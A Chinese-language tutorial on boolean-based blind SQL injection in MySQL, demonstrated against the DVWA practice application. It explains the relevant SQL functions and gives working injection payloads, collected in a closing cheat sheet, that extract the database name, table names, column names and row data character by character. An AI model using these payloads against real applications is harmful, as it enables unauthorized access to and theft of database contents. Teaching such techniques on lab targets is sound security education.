前言:
继上文《网络安全:sql注入基础》
上篇谈到,通过发送一些符合语法的输入,执行特定的sql语句,将查询结果返回到页面。这种查询结果在页面显示的方式,我们称为“回显”。
举个实际的例子,如一登录窗口,输入用户名和密码,成功登录后。一般会在页面上显示“欢迎你,XXX”之类的话语,这个XXX就是你的用户名。而这个XXX也将作为我们注入回显的通道,通过XXX一点点抠出来我们上一篇中说道的数据。
还有一种情况,就是没有回显!你登录成功了,不会显示和查询相关的数据。比如,输入用户名密码,登录成功。界面只有一句“登录成功!”,别无它话。换而言之,我们查询的结果不会在页面上显示一丝一毫,咋办?
这种没有回显的注入,我们就称为盲注。也就是看不到查询结果的注入。
盲注的精髓就是一个字——猜!
虽然sql的查询结果不会显示,但是我们可以判断sql语句是否执行了。例,一个表中只有一个字段id,sql语句为select admin from table;,因为表中没有admin这个字段,sql语句执行错误,向页面返回错误。我们就可以根据页面是否报错,来判断我们输入的sql是否正确,如果页面没有报错,正常返回了。那我们就已经猜出来了这个表里有一个字段名字叫做admin。
如果按照上面那个登陆的例子,我们可以通过页面显示的登录成功或失败来判断输入的sql是否正确。
仍旧以DVWA作为讲解实例:
输入1:

输入10:
当sql语句正确执行时,页面返回exists。没有正确执行时,返回MISSING。至于sql语句的查询结果,网页上一点显示都没有,即无回显的注入,又叫盲注。
换而言之,我们输入的注入语句是否正确运行了,可以通过页面显示exists还是missing来判断。通过此判断,来猜出数据。
这里先放下不谈,我们调出mysql命令行测试几个函数。
一、length函数,估计不用说都知道它的作用了,返回参数的长度。例:

上篇中我们说到了database函数,返回当前的数据库名字。图例为dvwa,因此length为4。
在黑盒测试且无回显的状态下,我们能否用length来尝试猜测数据库名字的长度呢?
注入:1' and length(database()) > 1#

显示exists,即sql语句成功执行了。我们知道and前后逻辑都为true结果才为true,因此length(database())大于一的判断是正确的。
接下来呢?
那就大于2试试呗,你会发现也是对的。直到你判断length大于4:

返回了missing。如果你不确定,你可以看下等于4是否正确,从而消除顾虑。
致此,我们通过盲注猜出了数据库名字的长度为4。
那怎样猜出数据库的名字呢?
先让它待会,我们再来看两个函数ascii和substr:

对于ascii函数,它返回参数字符的ascii码值,如果参数长度大于1,那就返回第一个字符的码值。

对于substr函数,估计也都猜到了,取子串。substr可以有三个参数,第一个是待切割字符串,第二个参数为切割起始位置,字符串第一个字符的下标是1(而不是我们习惯的0),第二个参数是切割长度。
现在你有没有猜数据库名字的思路了呢?
用substr把字符一个个拿出来,判断它的ascii值就可以了!
例如,对此例而言我们知道数据库名为dvwa,对于猜测第一个字符d的注入:1' and ascii(substr(database(), 1, 1)) > 97#

返回exists,说明第一个字符的ascii大于97,我们知道ascii为97的字符是‘a’,也就知道了正确的字符处在a后面。之后我们判断是否大于98,99(当然这里每次累增的增量不一定是1)......
直到判断是否大于100:

missing了,同样的,如果觉得不放心,可以尝试等于100是否正确。
通过这种方法,我们就得到了数据库名字的第一个字符是‘d’。对于第二个字符无非就是substr( database(), 2, 1),再来一遍罢了。
一翻秀翻周围人,自己却很无聊的操作之后。你就拿到了数据库的名字“dvwa”。
剩下的,就是从数据库里掏数据了。问题来了,数据库里的表有几个呢?
再来看一个函数,count:

users表中有五条数据,可以用count计数得出。
上篇文章中,我们知道了information_schema.tables表中,放了数据库中所有表的信息。那我们完全可以用count得出tables表中table_schema字段是‘dvwa’的结果有几条:
注入:1' and (select count(table_name) from information_schema.tables where table_schema="dvwa") > 1#
返回exests,然后判断大于2。
当判断到大于2时,发现出错,则判定dvwa数据库中有两个表。
我们真实的看下:


的确有两个表,第一个表叫做guestbook,第二个表叫users。
通过盲注,我们现在只得到了,dvwa中有两个表。接下来呢,就来猜表的名字是什么。先来猜第一个表的名字,首先思考这个语句的返回结果:
select table_name from information_schema.tables where table_schema='dvwa';
应该不用太多的考虑,就是返回dvwa中两个表的名字嘛:
前面我们判断dvwa用的什么方法?ascii,对,继续用呀。
这里有个问题我们猜字符的sql语句是select ascii(substr(database(), 1, 1)) > 97,这里需要做的就是把database换成表的名字罢了。
然而表的名字有两个,怎样留下一个嘞?用limit。
例:

limit后如果有一个参数,结果返回指定条数的结果。如果有两个参数,第一个参数为起始条数(这里的下标以0为始,和substr的1不同),第二个参数为显示的总条数。
我们知道了有两个表,需要一个个判断表的长度和名字,就可以用limit来取出其一进行判断。
注入:1' and ascii(substr((select table_name from information_schema.tables where table_schema="dvwa" limit 0,1), 1, 1)) > 97#
判断第一个表(也就是guestbook)的名字。当然,这之前,你应该判断下这个表名字的长度,以方便你一个个字符来猜表名。
dvwa中第一个表长度猜测注入:1' and length((select table_name from information_schema.tables where table_schema="dvwa" limit 0,1)) > 1#
直到你一点点猜出表的名字是guestbook,now你就可以再通过columns表中得到guestbook的字段信息。方法是如初的一致,我就不多BB了。前面理解了,这里就莫得问题了。
判断这个表的字段数有多少:
1' and (select count(column_name) from information_schema.columns where table_name="guestbook") >1 #
测试结果为两个字段。
判断这个表的第一个字段的第一个字符名字:
1' and ascii(substr((select column_name from information_schema.columns where table_name="guestbook" limit 0,1), 1, 1)) > 97#
得结果‘c’。然后拿出第二个字符,一直拿出所有字符。(当然这之前你应该先判定字段名有多长,从而知道应该取出几次字符。)最终得第一个字段的名字是comment_id。
拿出表中第一条数据的comment_id字段内容:
首先判断长度:
1' and length((select comment_id from guestbook limit 0,1)) >1#
然后再一个个判断字符,从而得到名字:
1' and ascii(substr((select comment_id from guestbook limit 0,1), 1,1)) >97#
经过一番累死人的操作,到这里你就通过盲注得到了一个数据。能明显的感觉到,这比有回显的效率可低太多了。
完。
后记:
mysql盲注总结:
判断数据库长度:
1' and length(database()) > 1#
判断第一个字符:
1' and ascii(substr(database(), 1, 1)) > 97#
判断此数据库中表的数量:
1' and (select count(table_name) from information_schema.tables where table_schema="dvwa") > 3#
判断库中第一个表的长度:
1' and length((select table_name from information_schema.tables where table_schema="dvwa" limit 0,1)) > 1#
判断第一个表的名字:
1' and ascii(substr((select table_name from information_schema.tables where table_schema="dvwa" limit 0,1), 1, 1)) > 97#
判段第一个表的字段数量:
1' and (select count(column_name) from information_schema.columns where table_name="guestbook") >1 #
判断这个表的第一个字段名字:
1' and ascii(substr((select column_name from information_schema.columns where table_name="guestbook" limit 0,1), 1, 1)) > 97#
判断第一条数据的字段内容长度:
1' and length((select comment_id from guestbook limit 0,1)) >1#
判断第一条数据的字段内容:
1' and ascii(substr((select comment_id from guestbook limit 0,1), 1,1)) >97#
